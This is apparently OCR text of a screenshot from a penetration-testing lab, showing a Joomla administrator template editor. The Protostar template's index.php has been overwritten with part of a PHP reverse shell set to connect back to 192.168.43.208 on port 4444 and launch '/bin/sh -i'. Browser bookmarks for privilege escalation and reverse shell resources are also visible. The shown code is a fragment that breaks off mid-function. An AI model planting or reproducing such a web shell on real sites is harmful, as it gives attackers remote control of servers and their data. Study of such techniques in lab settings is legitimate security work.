 192.168.43.161/joomla/administrator/index.php?option=com_templates&view=template&id=506
Google Hacking DB Vigenere Solver - ww... Lxd Privilege Escalatio... GTFOBins Basic Linux Privilege E... Online - Reverse S
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.43.208';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies late
60 //
61
62 // pcntl_fork is hardly ever available, but will allow
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72